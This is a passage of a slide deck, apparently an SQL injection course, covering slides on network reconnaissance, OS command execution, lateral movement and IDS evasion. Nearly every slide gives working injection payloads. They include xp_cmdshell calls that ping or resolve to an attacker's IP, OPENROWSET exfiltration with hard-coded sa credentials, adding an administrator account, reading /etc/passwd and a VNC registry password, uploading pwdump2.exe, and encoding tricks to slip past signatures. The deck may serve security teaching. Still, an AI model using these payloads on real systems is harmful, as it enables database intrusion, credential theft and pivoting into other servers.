
Architecture
To keep in mind always!
Our injection most times
will be executed on a different server
The DB server
may not even have Internet access
Слайд 70
Assessing Network Connectivity
Server name and configuration
' and 1
in (select @@servername ) --
' and 1 in (select
srvname from master..sysservers ) --NetBIOS, ARP, Local Open Ports, Trace route?
Reverse connections
nslookup, ping
ftp, tftp, smb
We have to test for firewall and proxies
Слайд 71
Gathering IP information through reverse lookups
Reverse DNS
'; exec
master..xp_cmdshell 'nslookup a.com MyIP' --
Reverse Pings
'; exec master..xp_cmdshell 'ping
MyIP' --OPENROWSET
'; select * from OPENROWSET( 'SQLoledb', 'uid=sa; pwd=Pass123; Network=DBMSSOCN; Address=MyIP,80;', 'select * from table')
Слайд 72
Network Reconnaissance
Using the xp_cmdshell all the following can
be executed:
Ipconfig /all
Tracert myIP
arp -a
nbtstat -c
netstat -ano
route print
Слайд 73
Network Reconnaissance Full Query
'; declare @var varchar(256); set
@var = ' del test.txt && arp -a >>
test.txt && ipconfig /all >> test.txt && nbtstat -c >> test.txt && netstat -ano >> test.txt && route print >> test.txt && tracert -w 10 -h 10 google.com >> test.txt'; EXEC master..xp_cmdshell @var --'; CREATE TABLE tmp (txt varchar(8000)); BULK INSERT tmp FROM 'test.txt' --
'; begin declare @data varchar(8000) ; set @data=': ' ; select @data=@data+txt+' | ' from tmp where txt<@data ; select @data as x into temp end --
' and 1 in (select substring(x,1,255) from temp) --
'; declare @var sysname; set @var = 'del test.txt'; EXEC master..xp_cmdshell @var; drop table temp; drop table tmp --
Слайд 74
6) OS Cmd Prompt
7) Expand Influence
3) 1=1 Attacks
4) Extracting Data
1) Input Validation
2) Info. Gathering
5) OS
Interaction 6) OS Cmd Prompt
Слайд 75
Jumping to the OS
Linux based MySQL
' union select
1, (load_file('/etc/passwd')),1,1,1;
MS SQL Windows Password Creation
'; exec xp_cmdshell 'net
user /add victor Pass123'--'; exec xp_cmdshell 'net localgroup /add administrators victor' --
Starting Services
'; exec master..xp_servicecontrol 'start','FTP Publishing' --
Слайд 76
Retrieving VNC Password from Registry
'; declare @out binary(8)
exec master..xp_regread @rootkey='HKEY_LOCAL_MACHINE', @key='SOFTWARE\ORL\WinVNC3\Default', @value_name='Password', @value = @out output
select cast(@out as bigint) as x into TEMP--' and 1 in (select cast(x as varchar) from temp) --
Слайд 77
7) Expand Influence
7) Expand Influence
3) 1=1 Attacks
4)
Extracting Data
1) Input Validation
2) Info. Gathering
5) OS Interaction
6) OS Cmd Prompt
Слайд 78
Hopping into other DB Servers
Finding linked servers in
MS SQL
select * from sysservers
Using the OPENROWSET command hopping
to those servers can easily be achievedThe same strategy we saw earlier with using OPENROWSET for reverse connections
Слайд 79
Linked Servers
'; insert into
OPENROWSET('SQLoledb',
'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;',
'select * from mydatabase..hacked_sysservers')
select *
from master.dbo.sysservers
'; insert into
OPENROWSET('SQLoledb',
'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;',
'select * from mydatabase..hacked_linked_sysservers')
select * from
LinkedServer.master.dbo.sysservers'; insert into
OPENROWSET('SQLoledb',
'uid=sa;pwd=Pass123;Network=DBMSSOCN;Address=myIP,80;',
'select * from mydatabase..hacked_linked_sysdatabases')
select * from LinkedServer.master.dbo.sysdatabases
Слайд 80
Executing through stored procedures remotely
If the remote server
is configured to only allow stored procedure execution, this
changes would be made:insert into
OPENROWSET('SQLoledb',
'uid=sa; pwd=Pass123; Network=DBMSSOCN; Address=myIP,80;', 'select * from mydatabase..hacked_sysservers')
exec Linked_Server.master.dbo.sp_executesql N'select * from master.dbo.sysservers'
insert into
OPENROWSET('SQLoledb',
'uid=sa; pwd=Pass123; Network=DBMSSOCN; Address=myIP,80;', 'select * from mydatabase..hacked_sysdatabases')
exec Linked_Server.master.dbo.sp_executesql N'select * from master.dbo.sysdatabases'
Слайд 81
Uploading files through reverse connection
'; create table AttackerTable
(data text) --
'; bulk insert AttackerTable --
from 'pwdump2.exe' with
(codepage='RAW')'; exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\MSSQLServer\Client\ConnectTo',' MySrvAlias','REG_SZ','DBMSSOCN, MyIP, 80' --
'; exec xp_cmdshell 'bcp "select * from AttackerTable" queryout pwdump2.exe -c -Craw -SMySrvAlias -Uvictor -PPass123' --
Слайд 82
Uploading files through SQL Injection
If the database server
has no Internet connectivity, files can still be uploaded
Similar
process but the files have to be hexed and sent as part of a query stringFiles have to be broken up into smaller pieces (4,000 bytes per piece)
Слайд 83
Example of SQL injection file uploading
The whole set
of queries is lengthy
You first need to inject
a stored procedure to convert hex to binary remotelyYou then need to inject the binary as hex in 4000 byte chunks
' declare @hex varchar(8000), @bin varchar(8000) select @hex = '4d5a900003000… ? 8000 hex chars ?…0000000000000000000' exec master..sp_hex2bin @hex, @bin output ; insert master..pwdump2 select @bin --
Finally you concatenate the binaries and dump the file to disk.
Слайд 85
Evasion Techniques
Input validation circumvention and IDS Evasion
techniques are very similar
Snort based detection of SQL Injection
is partially possible but relies on "signatures"Signatures can be evaded easily
Input validation, IDS detection AND strong database and OS hardening must be used together
Слайд 86
IDS Signature Evasion
Evading ' OR 1=1 signature
'
OR 'unusual' = 'unusual'
' OR 'something' = 'some'+'thing'
' OR
'text' = N'text'' OR 'something' like 'some%'
' OR 2 > 1
' OR 'text' > 't'
' OR 'whatever' IN ('whatever')
' OR 2 BETWEEN 1 AND 3
Слайд 87

Input validation
Some people use PHP addslashes() function to
escape characters
single quote (')
double quote (")
backslash (\)
NUL (the NULL
byte) This can be easily evaded by using replacements for any of the previous characters in a numeric field
Слайд 88

Evasion and Circumvention
IDS and input validation can be
circumvented by encoding
Some ways of encoding parameters
URL encoding
Unicode/UTF-8
Hex enconding
char()
function
Слайд 89

MySQL Input Validation Circumvention using Char()
Inject without quotes
(string = "%"):
' or username like char(37);
Inject without quotes
(string = "root"):' union select * from users where login = char(114,111,111,116);
Load files in unions (string = "/etc/passwd"):
' union select 1, (load_file(char(47,101,116,99,47,112,97,115,115,119,100))),1,1,1;
Check for existing files (string = "n.ext"):
' and 1=( if( (load_file(char(110,46,101,120,116))<>char(39,39)),1,0));
Слайд 90
IDS Signature Evasion using white spaces
UNION SELECT signature
is different to
UNION SELECT
Tab, carriage return, linefeed
or several white spaces may be usedDropping spaces might work even better
'OR'1'='1' (with no spaces) is correctly interpreted by some of the friendlier SQL databases
Слайд 91
IDS Signature Evasion using comments
Some IDS are not
tricked by white spaces
Using comments is the best alternative
/*
… */ is used in SQL99 to delimit multirow commentsUNION/**/SELECT/**/
'/**/OR/**/1/**/=/**/1
This also allows to spread the injection through multiple fields
USERNAME: ' or 1/*
PASSWORD: */ =1 --
Слайд 92

IDS Signature Evasion using string concatenation
In MySQL it
is possible to separate instructions with comments
UNI/**/ON SEL/**/ECT
Or you
can concatenate text and use a DB specific instruction to executeOracle
'; EXECUTE IMMEDIATE 'SEL' || 'ECT US' || 'ER'
MS SQL
'; EXEC ('SEL' + 'ECT US' + 'ER')
Слайд 93

IDS and Input Validation Evasion using variables
Yet another
evasion technique allows for the definition of variables
; declare
@x nvarchar(80); set @x = N'SEL' + N'ECT US' + N'ER');EXEC (@x)
EXEC SP_EXECUTESQL @x
Or even using a hex value
; declare @x varchar(80); set @x = 0x73656c65637420404076657273696f6e; EXEC (@x)
This statement uses no single quotes (')